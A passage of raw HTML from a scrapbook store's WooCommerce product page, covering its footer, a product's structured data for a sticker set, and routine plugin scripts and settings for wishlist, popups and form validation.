	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23940,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=23940&#038;_wpnonce=d3be32511d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="23940"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="23940" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-64769 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/#product","name":"Mintay Merry &amp;amp; Joy Elements Stickers","url":"https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/","description":"","image":"https://www.scrapbookstation.com/wp-content/uploads/2024/07/MT-MAJ-12-805379.jpg","sku":"805379","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/","seller":{"@type":"Organization","name":"Scrapbook Super Station","url":"https://www.scrapbookstation.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"64769","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"1","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d3be32511d","remove_from_wishlist_nonce":"58fb83d898","reload_wishlist_and_adding_elem_nonce":"9f136dabf6","load_mobile_nonce":"9fea941253","delete_item_nonce":"ec97db4cdc","save_title_nonce":"b037d2c4e1","save_privacy_nonce":"8c22ec055d","load_fragments_nonce":"6df8bbc4ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 